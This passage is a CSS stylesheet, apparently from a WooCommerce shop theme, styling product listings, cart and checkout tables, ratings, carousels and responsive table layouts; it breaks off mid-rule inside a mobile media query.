.prev-btn > *, .next-btn > * {
  color: #a884d4;
}
.prev-btn i, .next-btn i {
  display: block;
  margin-top: 5px;
}
.prev-btn i:nth-child(2), .next-btn i:nth-child(2) {
  margin-top: -10px;
}
.prev-btn {
  margin-bottom: 20px;
}
.next-btn {
  position: absolute;
  bottom: 0;
  margin-top: 20px;
}
body .cart-btn.button, .price_slider_amount .button, .wishlist_table .product-add-to-cart > .add_to_cart.button {
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  padding: 8px 17px;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  border: none;
  line-height: 24px;
}
body .cart-btn.button:hover, .price_slider_amount .button:hover, .wishlist_table .product-add-to-cart > .add_to_cart.button:hover {
  background: #000;
  color: #fff;
}
.add_to_compare.compare.button.added {
  text-indent: -9999px;
  color: transparent;
}
.add_to_compare.compare.button.added:before {
  content: "\f00c";
  font-family: FontAwesome;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 7px;
  left: 12px;
  color: #cea35f;
  text-indent: 0;
}
.product-action .add-to .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.post-type-archive-product .pagination, .tax-product_cat .pagination {
  margin-bottom: 0;
  width: 100%;
  margin-top: 43px;
}
.post-type-archive-product .pagination ul.page-numbers, .tax-product_cat .pagination ul.page-numbers {
  margin-bottom: 0;
}
.post-type-archive-product .pagination ul.page-numbers li, .tax-product_cat .pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  height: 40px;
  line-height: 39px;
  margin-right: 6px;
  text-align: center;
  width: 40px;
  color: #c6c6c6;
  background: #f2f2f2;
}
.post-type-archive-product .pagination ul.page-numbers li > *, .tax-product_cat .pagination ul.page-numbers li > * {
  color: #c6c6c6;
}
.post-type-archive-product .pagination ul.page-numbers li:hover, .tax-product_cat .pagination ul.page-numbers li:hover {
  border: none;
  background-color: #cea35f;
  color: #fff;
}
.post-type-archive-product .pagination ul.page-numbers li:hover > *, .tax-product_cat .pagination ul.page-numbers li:hover > * {
  color: #fff;
}
.post-type-archive-product .pagination ul.page-numbers .current::before, .tax-product_cat .pagination ul.page-numbers .current::before {
  content: none;
}
.post-type-archive-product .pagination ul.page-numbers .current, .tax-product_cat .pagination ul.page-numbers .current {
  background: #cea35f;
  height: 100%;
  color: #fff;
}
.post-type-archive-product .product-list .pagination, .tax-product_cat .product-list .pagination {
  margin-top: 50px;
}
.padding-15 {
  padding-left: 15px;
  padding-right: 15px;
}
.product-isotope.products {
  margin-top: 5px;
}
.product-isotope {
  margin-top: 5px;
  margin-left: -15px;
  margin-right: -15px;
}
.product-isotope .item {
  padding: 45px 15px 0 15px;
}
.product-isotope.isotope .product-list {
  margin-top: -5px;
}
.product-isotope.isotope .product-list .item {
  width: 100% !important;
  padding-top: 50px;
}
.product-action .tooltip {
  min-width: 80px;
}
.product-list .product-action-grid {
  display: none;
}
.product-list .product-img {
  float: left;
  margin-right: 30px;
  max-width: 262px;
}
.product-list .product-action-list {
  margin-top: 23px;
}
.product-list .product-action-list .add_to_cart_button {
  background: #cea35f;
  color: #fff;
}
.product-list .product-action-list .add_to_cart_button:hover {
  background: #000;
  color: #fff;
}
.product-list .product-action-list .add-to {
  background: #f2f2f2;
  display: inline-block;
  margin-bottom: 0;
}
.product-list .product-desc {
  margin-top: 0;
}
.product-list .product-desc .price {
  margin-bottom: 20px;
}
.product-img {
  position: relative;
  cursor: pointer;
}
.product-img .product-action-grid {
  position: absolute;
  bottom: 5px;
  left: 5px;
}
.product-img .quick-view, .product-img .add-to, .product-img .add_to_cart_button {
  opacity: 0;
  visibility: hidden;
  transform: rotateY(90deg);
  -webkit-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
}
.product-img:hover .quick-view, .product-img:hover .add-to, .product-img:hover .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
}
.product-img:hover .product-action .add_to_cart_button {
  color: #cea35f;
}
.product-img .product-label {
  position: absolute;
  top: 5px;
  left: 5px;
  display: block;
  width: 100%;
}
.product-img .product-label .onsale {
  background: #fff;
  padding: 7px 7px 9px;
  margin-right: 5px;
  height: 40px;
  width: 40px;
  float: left;
}
.product-img .product-label .new {
  background: #fff;
  padding: 7px 7px 9px;
  text-align: right;
  float: right;
  height: 40px;
  width: 40px;
}
.product-action .add_to_cart_button {
  text-transform: uppercase;
  font-size: 12px;
  color: #424242;
}
.product-action .add-to {
  width: 40px;
  height: 40px;
  vertical-align: middle;
  background: #fff;
  margin-bottom: 5px;
  padding: 8px 12px;
  color: #424242;
  position: relative;
}
.product-action .add-to.wishlist-btn .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.product-action .add-to.wishlist-btn .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.product-action .add-to .yith-wcwl-wishlistexistsbrowse a, .product-action .add-to .yith-wcwl-wishlistaddedbrowse a {
  color: #cea35f;
}
.product-action .add-to a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.product-action .add-to a i {
  padding: 12px;
}
.product-action .add-to a.yith-wcqv-button {
  padding-left: 1px;
}
.product-action .add-to a:hover {
  background: #cea35f;
  color: #fff;
}
.product-action .add-to a:hover .fa-heart {
  color: #fff !important;
}
.product-desc {
  margin-top: 18px;
}
.product-desc h3 {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 2px;
}
.product-desc > h3 + .price {
  margin-top: 6px;
}
.star-rating {
  display: inline-block;
  height: 16px;
  position: relative;
  text-indent: -999em;
  width: 67px;
  margin-top: 5px;
}
.star-rating:before {
  position: absolute;
  text-indent: 1px;
  content: "\f006\f006\f006\f006\f006";
  font-family: FontAwesome;
  left: 0;
  top: 0;
  color: #d1d1d1;
}
.star-rating span {
  float: left;
  overflow: hidden;
  display: block;
  position: relative;
}
.star-rating span:before {
  position: absolute;
  text-indent: 1px;
  content: "\f006\f006\f006\f006\f006";
  font-family: FontAwesome;
  left: 0;
  top: 0;
  color: #f8ba04;
}
ul.products:before, ul.products:after {
  content: " ";
  display: table;
}
ul.products:after {
  clear: both;
}
ul.products {
  margin-bottom: 0;
  margin-top: 0;
  list-style: none;
  padding: 0;
}
.tooltbars {
  background: #f2f2f2;
  padding: 10px 19px;
  color: #888;
}
.tooltbars a {
  color: #888;
}
.tooltbars a:hover, .tooltbars a.active {
  color: #cea35f;
}
.tooltbars .f_right {
  text-align: right;
}
.tooltbars .woocommerce-result-count {
  padding-top: 6px;
  line-height: 24px;
}
.tooltbars .woocommerce-ordering {
  display: inline-block;
  position: relative;
}
.tooltbars .woocommerce-ordering > label {
  display: none;
}
.tooltbars .woocommerce-ordering select {
  background: transparent;
  color: #888;
  padding: 5px 14px 5px 14px;
  outline: none;
  font-size: 14px;
  cursor: pointer;
  border: none;
  position: relative;
  z-index: 1;
  font-family: "Open Sans";
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.tooltbars .woocommerce-ordering select:after {
  content: "";
  font-family: FontAwesome;
}
.tooltbars .woocommerce-ordering:after {
  content: "\f0d7";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  font-size: 12px;
  top: 8px;
  color: #888;
  z-index: 0;
}
.tooltbars .viewmode-toggle {
  display: inline-block;
}
.tooltbars .viewmode-toggle > a {
  font-size: 12px;
  margin-left: 27px;
}
.woocommerce-MyAccount-navigation {
  margin-left: -10px;
  margin-right: -10px;
  margin-bottom: 36px;
}
.woocommerce-MyAccount-navigation ul > li {
  font-weight: bold;
  font-size: 16px;
  padding: 0 10px;
  display: inline-block;
}
.woocommerce-MyAccount-navigation ul > li.is-active a {
  color: #cea35f;
}
.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #828282;
}
.checkout-title {
  font-size: 16px;
  text-transform: uppercase;
  color: #1b242b;
  margin-bottom: 30px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 23px;
}
.woocommerce-checkout .woocommerce-shipping-fields .checkout-title {
  margin-bottom: 14px;
}
.woocommerce-checkout .woocommerce-checkout-payment select {
  width: 100%;
  margin-top: 17px;
}
.woocommerce-checkout .woocommerce-checkout-payment > label {
  margin-right: 15px;
  display: block;
}
.woocommerce-checkout #payment {
  margin-top: 22px;
}
.woocommerce-checkout .woocommerce-error {
  padding-bottom: 22px;
}
.wc-bacs-bank-details-heading {
  display: none;
}
.woocommerce-error {
  color: red;
}
.woocommerce-account h3 {
  margin-bottom: 18px;
}
.woocommerce-account input[type="submit"] {
  padding: 8px 17px;
  text-transform: uppercase;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  font-size: 12px;
  margin-right: 10px;
  width: auto;
  height: 40px;
  margin-top: 5px;
}
.price {
  font-size: 16px;
  color: #cea35f;
  margin-top: 3px;
  font-weight: bold;
}
.price ins {
  text-decoration: none;
  color: #cea35f;
}
.price del {
  color: #999;
  font-weight: normal;
}
.form-submit {
  clear: both;
}
.stars .fa {
  border-right: 1px solid #b8b8b8;
  margin-right: 8px;
  padding-right: 8px;
}
.stars .fa:last-child {
  border-right: none;
}
.stars span > a {
  border-right: 1px solid #eaeaea;
  padding-right: 10px;
  margin-right: 10px;
  color: transparent;
  display: inline-block;
}
.stars span > a:before {
  color: #d1d1d1;
  font-weight: normal;
}
.stars span > a:hover:before, .stars span > a.active:before {
  color: #f8ba04;
}
.stars a:before {
  font-family: FontAwesome;
}
.stars .star-1:before {
  content: "\f006";
}
.stars .star-2:before {
  content: "\f006\f006";
}
.stars .star-3:before {
  content: "\f006\f006\f006";
}
.stars .star-4:before {
  content: "\f006\f006\f006\f006";
}
.stars .star-5:before {
  content: "\f006\f006\f006\f006\f006";
}
.featured-product.col-3 .item {
  width: 33.33333%;
}
.featured-product.col-2 .item {
  width: 50%;
}
.featured-product.col-5 .item {
  width: 20%;
}
.featured-product .item {
  float: left;
  width: 25%;
  padding: 35px 15px 0;
}
.product-grid.col-md-12 {
  height: 100%;
}
.tabs-sort {
  margin-top: 35px;
  text-align: right;
}
.tabs-sort .button-group button {
  font-weight: normal;
  font-family: Montserrat;
  color: #000;
}
.tabs-sort .button-group button:hover, .tabs-sort .button-group button.is-checked {
  color: #cea35f;
}
.tabs-sort .button-group button span {
  color: #828282;
}
.button-group button span {
  color: #828282;
}
.product-isotope .gallery-entries-wrap .item {
  padding: 42px 15px 0;
}
.product-slide .franco-heading {
  margin-bottom: 24px;
}
.product-slide .franco-heading p {
  display: block;
}
.product-slide .franco-heading h3 {
  font-size: 18px;
  letter-spacing: 1.5px;
  padding-right: 15px;
  display: inline-block;
}
.product-slide .franco-heading.text-left h1::before, .product-slide .franco-heading.text-left h2::before, .product-slide .franco-heading.text-left h3::before, .product-slide .franco-heading.text-left h4::before, .product-slide .franco-heading.text-left h5::before, .product-slide .franco-heading.text-left h6::before {
  left: 100%;
  top: 14px;
}
.product-slide .product-img {
  float: left;
  overflow: hidden;
  margin-right: 23px;
  position: relative;
}
.product-slide .product-img:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background: #cea35f;
  opacity: 0;
}
.product-slide .product-desc {
  margin-top: 0;
  overflow: hidden;
}
.product-slide .product-desc > h3 {
  margin-top: -2px;
}
.product-slide .add-to {
  display: none;
}
.product-slide .quick-view {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  display: block;
  height: 50px;
  left: 25px;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(0);
  -moz-transform: translateY(-50%) scale(0);
  -ms-transform: translateY(-50%) scale(0);
  -o-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  width: 50px;
  z-index: 999;
}
.product-slide .quick-view a {
  color: #fff;
}
.product-slide .quick-view a i {
  padding: 0;
}
.product-slide .quick-view a i:before {
  content: "\e680";
  font-family: Pe-icon-7-stroke;
  font-size: 48px;
}
.product-slide .quick-view a:hover {
  background: transparent !important;
}
.product-slide .product-action {
  margin-top: 16px;
}
.product-slide .product-action-grid.product-action .add_to_cart_button.loading:after {
  right: 25px;
}
.product-slide .add_to_cart_button {
  background: #cea35f none repeat scroll 0 0;
  color: #fff;
  display: inline-block;
  height: 40px;
  text-indent: -9999em;
  width: 70px !important;
  max-width: none !important;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.product-slide .add_to_cart_button::before {
  content: "\f290" !important;
  display: block !important;
  font-family: FontAwesome;
  font-size: 16px !important;
  left: 50% !important;
  position: absolute !important;
  text-indent: 1px !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding-right: 0 !important;
}
.product-slide .own-carousel-cover .item {
  overflow: hidden;
  width: 100%;
  margin-bottom: 30px;
  float: left;
  position: relative;
}
.product-slide .own-carousel-cover .item:last-child {
  margin-bottom: 0;
}
.product-slide .own-carousel-cover .item:hover .add_to_cart_button {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.product-slide .own-carousel-cover .item:hover .product-img:before {
  opacity: 0.5;
}
.product-slide .own-carousel-cover .item:hover .quick-view {
  -webkit-transform: translateY(-50%) scale(1);
  -moz-transform: translateY(-50%) scale(1);
  -ms-transform: translateY(-50%) scale(1);
  -o-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}
.product-slide .own-carousel-cover .item:hover .quick-view a {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.product-slide .controls-custom .owl-nav {
  top: -73px;
}
.controls-custom .owl-nav {
  height: 43px;
  position: absolute;
  right: 0;
  top: 0;
  width: 43px;
  background: rgba(0, 0, 0, 0) url("../images/bg-controls.png") no-repeat scroll center center;
}
.controls-custom .owl-nav > div {
  color: #999;
}
.controls-custom .owl-nav > div:hover {
  color: #cea35f;
}
.controls-custom .owl-nav .owl-next {
  text-align: right;
}
.img-right .vc_figure:before {
  position: absolute;
  content: "";
  background: #cea35f;
  left: 0;
  top: 50%;
  width: 100%;
  height: 265px;
  z-index: -1;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.img-right .wpb_single_image .vc_figure {
  display: block;
}
.img-right .wpb_content_element {
  margin-bottom: 0;
}
.main-images .owl-dots {
  text-align: center;
  margin: 0 auto;
  margin-top: 17px;
}
.main-images .owl-dots .owl-dot {
  width: 20px;
  height: 5px;
  background: #dfdfdf;
  margin-right: 15px;
  display: inline-block;
}
.main-images .owl-dots .owl-dot.active {
  background-color: #a884d4;
}
.shipping-calculator-form label {
  display: block;
  color: #302f2f;
}
.shipping-calculator-form select {
  font-family: 'Varela Round', sans-serif;
  font-size: 12px;
}
.shipping-calculator-form select, .shipping-calculator-form input {
  background: none;
  color: #302f2f;
  opacity: 0.5;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  width: 100%;
}
.product-loadmore.text-center {
  padding-top: 43px;
}
.product-loadmore a.btn {
  font-size: 14px;
  max-width: 225px;
  text-transform: none;
}
.table_type_1 tr th, .table_type_1 tr td {
  padding: 27px 19px 28px;
}
.table_type_1 tr:first-child {
  border: 1px solid #f3f3f3;
  border-bottom: none;
}
.table_type_1 tr th:not(:last-child) {
  border-right: 1px solid #ddd;
}
.table_type_1 tr td:first-child {
  border-left: 1px solid #ddd;
}
.table_type_1 tr td {
  border-right: 1px solid #ddd;
}
.table_type_1 tr:last-child td {
  border-bottom: 1px solid #ddd;
}
.table_type_1 tr td {
  border-top: 1px solid #ddd;
}
.table_type_1.var2 tr th:not(:last-child), .table_type_1.var2 tr td:not(:last-child) {
  border-right-color: transparent !important;
}
.table_type_1.var2 tr td {
  vertical-align: middle;
}
.table_type_1.var2 tr th:nth-child(2) {
  width: 80px;
}
.table_type_1.var2 tr th:nth-child(3) {
  width: 180px;
}
.table_type_1.var2 tr:last-child td {
  font-weight: normal;
}
.table_type_1.var2 tr:last-child td .button {
  margin-left: 10px;
}
.table_type_1.var1 tr th, .table_type_1.var1 tr td {
  padding: 9px 19px 9px;
}
.table_type_1.var1 tfoot tr th:not(:last-child) {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
}
.table_type_1.var3 tfoot tr th {
  border-left: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.table_type_1.var3 tfoot td {
  border-bottom: 1px solid #ddd;
}
table.shop_table thead tr th {
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  font-family: Montserrat;
  padding: 19px 16px 17px;
  background: #f1f1f1;
  border-top: 1px solid #ddd;
}
table.shop_table thead tr th:first-child {
  border-left: 1px solid #ddd;
}
table.shop_table thead tr th:last-child {
  border-right: 1px solid #ddd;
}
dl.variation {
  margin-bottom: 0;
}
.shop_table td.product-thumbnail .image_thumbnail {
  display: inline-block;
  margin-right: 26px;
}
.shop_table td.product-thumbnail .prd_info {
  display: inline-block;
  vertical-align: middle;
}
.shop_table td.product-thumbnail .prd_info > a {
  font-family: Montserrat;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}
.shop_table td.product-thumbnail .prd_info > a:hover {
  color: #cea35f;
}
.shop_table dl.variation {
  margin-bottom: 0;
}
.shop_table dl.variation > * {
  color: #828282;
  font-weight: normal;
}
.shop_table dl.variation > * p {
  display: inline-block;
  margin-bottom: 0;
  line-height: 22px;
}
.shop_table .product-remove a {
  font-size: 18px;
  color: #ddd;
}
.shop_table .product-remove a:hover {
  color: #cea35f;
}
.shop_table .price, .shop_table .amount {
  color: #828282;
  font-weight: normal;
}
.shop_table .product-price, .shop_table .product-quantity, .shop_table .product-subtotal, .shop_table .product-remove {
  text-align: center;
}
.shop_table .product-remove {
  width: 68px;
}
.shop_table .product-quantity > .quantity {
  margin-right: 0px;
  margin-top: -1px;
}
.shop_table .product-subtotal, .shop_table .product-quantity {
  width: 144px;
}
.shop_table tbody {
  color: #302f2f;
}
.shop_table tbody tr th {
  font-weight: normal;
}
.shop_table.cart_totals_table {
  margin-bottom: 24px;
}
.shop_table.cart_totals_table .amount {
  color: #302f2f;
}
.shop_table.cart_totals_table tr > td {
  text-align: right;
}
.shop_table.cart_totals_table .order-total {
  font-size: 16px;
}
.shop_table.cart_totals_table .order-total th, .shop_table.cart_totals_table .order-total td {
  padding-top: 16px;
}
.shop_table.woocommerce-checkout-review-order-table tfoot td {
  border-top: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td {
  border-bottom: 1px solid #ddd;
}
.shop_table.order_details .product-total {
  width: 219px;
}
.shop_table.cart thead th.product-subtotal {
  font-size: 18px;
}
.shop_table.cart .product-price.price, .shop_table.cart .product-subtotal {
  font-size: 14px;
}
.shop_table.woocommerce-checkout-review-order-table {
  border-right: 1px solid #ddd;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th:not(:last-child) {
  border: 1px solid #ddd;
  border-right: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th:not(:last-child) {
  border: 1px solid #ddd;
  border-right: none;
  border-top: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot .order-total td {
  border-right: none;
  border-top: 1px solid #ddd;
}
.shop_table.woocommerce-checkout-review-order-table td {
  border-right: none;
}
.widget_shopping_cart_content dl.variation dt > p {
  margin-bottom: 0;
  line-height: 100%;
}
.order_item dl.variation dt, .order_item dl.variation dd {
  display: inline-block;
}
.woocommerce-order-received table.shop_table {
  margin-bottom: 21px;
}
.woocommerce-order-received table.shop_table.order_details tfoot tr:first-child > td {
  border-top: none;
}
.woocommerce-order-received .addresses .col-1 {
  margin-bottom: 23px;
}
label.checkbox {
  display: inline-block;
}
.shipping_address select {
  width: 100%;
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  font-size: 12px;
  font-family: 'Varela Round', sans-serif;
}
.woocommerce-order-received h3 {
  margin-bottom: 25px;
  font-size: 14px;
  text-transform: uppercase;
  color: #1b242b;
  padding-bottom: 23px;
  border-bottom: 1px solid #ddd;
  padding-top: 7px;
}
.woocommerce-cart .actions {
  margin-top: 24px;
  margin-bottom: 71px;
}
.onsale {
  position: absolute;
  top: 5px;
  left: 5px;
  background: #cea35f;
  color: #fff;
  padding: 5px;
  border-radius: 50%;
}
.woocommerce .checkout-button {
  padding: 8px 20px 8px 21px;
}
.woocommerce .wc-backward {
  padding: 9px 19px 7px;
}
.woocommerce .btn-update-cart > .cart-btn {
  padding: 8px 18px 8px 19px;
  margin-right: 6px;
}
abbr[title], abbr[data-original-title] {
  border-bottom: none;
}
.franco-heading.title-icon {
  margin-bottom: 24px;
}
.franco-heading.title-icon h3 {
  font-size: 18px;
  letter-spacing: 2px;
}
.franco-heading.title-icon h3:after {
  bottom: 0;
  content: "";
  height: 1px;
  margin-left: 11px;
  display: inline-block;
  width: 50px;
  border-bottom: 1px solid #cea35f;
  width: 50px;
}
.franco-heading.title-icon h3:before {
  content: none;
}
.franco-heading.title-icon p {
  margin-bottom: 17px;
}
.shipping-total .franco-heading.title-icon {
  margin-bottom: 18px;
}
.shipping-total .shipping-calculator-form > p:first-child {
  margin-bottom: 15px;
}
.shipping-total .shipping-calculator-form label {
  margin-bottom: 17px;
}
.shipping-total .shipping-calculator-form p.form-row#calc_shipping_state_field label {
  margin-bottom: 6px;
}
.shipping-total .shipping-calculator-form p#calc_shipping_postcode_field {
  margin-top: -11px;
}
.shipping-total .shipping-calculator-form button[type="submit"] {
  margin-top: 5px;
}
.shipping-total input[type="radio"] {
  vertical-align: top;
  margin-top: 6px;
}
.woocommerce-info {
  color: #00529b;
}
.coupon {
  color: #424242;
  margin-top: -6px;
}
.coupon input#coupon_code {
  width: 100%;
  background: transparent;
  border-bottom: 1px solid #ddd;
  color: #302f2f;
  opacity: 0.5;
  padding: 7px 0;
  margin-bottom: 29px;
  margin-top: 9px;
}
.coupon input[type="submit"] {
  padding: 8px 21px;
}
.checkout-tab {
  font-size: 16px;
  text-transform: uppercase;
  color: #1b242b;
  outline: none;
  font-weight: normal;
  cursor: pointer;
  padding: 24px;
  border: 1px solid #e6e6e6;
  margin-top: 4px;
}
.checkout-tab.ui-accordion-header-active {
  border-left: 1px solid #cea35f;
  border-bottom: 1px solid #cea35f;
  border-right: transparent;
  border-top: transparent;
}
.select2-container .select2-choice {
  padding: 7px 8px;
  border-radius: 0;
}
.ui-accordion-content {
  margin-top: 30px;
  margin-bottom: 30px;
}
.woocommerce-billing-fields label {
  color: #1b242b;
  font-weight: normal;
  margin-bottom: 3px;
  display: none;
}
.woocommerce-billing-fields label.checkbox {
  display: inline-block;
  margin-top: 0;
  vertical-align: top;
  line-height: 19px;
}
.woocommerce-billing-fields .create-account input[type="checkbox"] {
  width: auto;
  display: inline-block;
  vertical-align: top;
}
.woocommerce-billing-fields abbr[title], .woocommerce-billing-fields abbr[data-original-title] {
  border-bottom: none;
}
.woocommerce-billing-fields > .form-row:last-child {
  margin-bottom: 0;
}
.checkout_coupon {
  margin-bottom: 30px;
  margin-top: 15px;
}
.checkout_coupon input.input-text {
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  opacity: 0.5;
}
form.checkout {
  margin-top: 20px;
}
form.login label {
  line-height: 100%;
}
form.login input[type="checkbox"] {
  width: auto;
  margin: 0;
  padding: 0;
  vertical-align: middle;
}
form.login input[type="submit"] {
  width: auto;
  padding: 8px 22px;
  height: 40px;
  margin-right: 15px;
}
form.login .lost_password {
  margin-top: -13px;
  margin-bottom: 20px;
}
.woocommerce-checkout-payment > label {
  margin-right: 15px;
}
.woocommerce-checkout-payment select {
  background: none;
  border: 1px solid #ddd;
  padding: 6px 19px;
  width: auto;
}
.place-order {
  margin-top: 30px;
  clear: both;
}
.place-order #place_order {
  width: auto;
}
.wishlist_table tfoot tr:first-child {
  border-top: none;
}
.wishlist_table tfoot tr:first-child td {
  border-top: none;
  padding: 12px 19px 0px;
}
#thumbs_list_frame .owl-controls {
  display: none;
}
.hide-cross .cross-sells {
  display: none;
}
.cart-collaterals .col-md-4.shipping-total {
  display: none;
}
.cart-collaterals .col-md-4 {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.cart-collaterals .franco-heading.title-icon {
  margin-bottom: 19px;
}
.cart-collaterals .calculated_shipping a.checkout-button {
  padding: 8px 13px;
}
/* Zoom parent */
.zoom-container {
  position: relative;
}
/* Image to zoom */
#zoom-target {
  position: relative;
  display: block;
  /* Not strictly necessary but useful for positioning the loading message */
}
/* This is very important, the element must have metrics to provide an area to catch events */
#zoom-target .fullsize-loading {
  position: absolute;
  z-index: 150;
}
/* Zoom panel */
#zoom-panel {
  position: absolute;
  top: 0;
  left: 410px;
  width: 390px;
  height: 520px;
  overflow: hidden;
  background: #fff;
  z-index: 200;
}
@media only screen and (max-width: 1199px) {
  .table_type_1.var2 tr td, .table_type_1.var2 tr th {
    padding: 10px;
  }
  .table_type_1.var2 tr:last-child td .f_right, .table_type_1.var2 tr:last-child td .f_left {
    float: none;
  }
  .table_type_1.var2 tr:last-child td .f_right {
    margin-top: 10px;
  }
}
@media (min-width: 993px) and (max-width: 1024px) {
  .table_type_1 tr th, .table_type_1 tr td {
    padding: 14px 23px;
  }
}
@media (max-width: 767px) {
  /* tables change*/
  .shop_table.cart.responsive_table tbody tr:nth-child(odd), .shop_table.order_details tbody tr:nth-child(odd) {
    background: #f9f9f9;
  }
  .shop_table.cart.responsive_table tbody tr:nth-child(even), .shop_table.order_details tbody tr:nth-child(even) {
    background: #fff;
  }
  .responsive_table.shop_table.order_details tfoot .bg_color1 td {
    display: block;
    text-align: center !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none !important;
    padding-left: 0 !important;
    width: 100%;
  }
  .responsive_table.shop_table.order_details tfoot .bg_color1 td:before, .responsive_table.shop_table.order_details tfoot .bg_color1 td:after {
    content: none;
  }
  .responsive_table, .responsive_table tbody, .responsive_table thead, .responsive_table tfoot, .responsive_table th, .responsive_table tr, .responsive_table td {
    display: block;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) th, table.order_details tfoot tr:not(.shipping) th, table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td, table.order_details tfoot tr:not(.shipping) td {
    text-align: center !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) th, table.order_details tfoot tr:not(.shipping) th {
    border-left: none !important;
    border-right: none !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping).order-total td, table.order_details tfoot tr:not(.shipping).order-total td {
    border-top: none;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td, table.order_details tfoot tr:not(.shipping) td {
    padding-left: 19px !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td:before, table.order_details tfoot tr:not(.shipping) td:before, table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td:after, table.order_details tfoot tr:not(.shipping) td:after {
    content: none;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 td.product-name, table.order_details td.product-name {
    border-bottom: none;
  }
  table.order_details tfoot tr:first-child > td[scope="row"] {
    border-bottom: 1px solid #ddd;
  }
  table.order_details tfoot tr:last-child > td[scope="row"] {
    border-bottom: none;
  }
  .responsive_table tr td, .responsive_table tr th {
    width: auto !important;
    text-align: left !important;
  }
  .responsive_table td {
    margin-top: 0 !important;
  }
  .responsive_table thead tr:first-child {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .shop_table.responsive_table tbody tr:first-child {
    position: relative;
    top: 0;
    left: 0;
  }
  .responsive_table td {
    position: relative;
    padding-left: 50% !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none;
  }
  .responsive_table td:not([colspan]):after {
    content: "";
    display: block;
    border-left: 1px solid #e0e0e0;
    position: absolute;
    left: 47%;
    top: 0;
    height: 100%;
  }
  .responsive_table td[colspan] {
    width: 100%;
    text-align: center;
    padding: 10px 10px 10px 10px !important;
  }
  .responsive_table tbody td[colspan] {
    display: block;
    text-align: center;
    border-left: none;
    border-right: none;
    border-top: none;
    width: 100%;
  }
  .responsive_table td[colspan]:before {
    display: none;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td {
    padding: 0 !important;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td .button, .responsive_table.table_type_1.var5 td[colspan] table tr td input {
    margin-top: 10px;
  }
  .table_type_1.var5 tr:last-child td table tr td:last-child {
    text-align: center;
  }
  .responsive_table td[colspan]:after {
    display: none;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td {
    width: 100%;
  }
  .responsive_table td[colspan] table tr td:after {
    display: none;
  }
  .responsive_table td[colspan] table tr td:before {
    display: none;
  }
  .responsive_table {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
  }
  .responsive_table td:before {
    content: attr(data-title);
    position: absolute;
    top: 50%;
    left: 9px;
    width: 45%;
    padding-right: 10px;
    -webkit-transform: translateY(-50%) translateZ(0);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
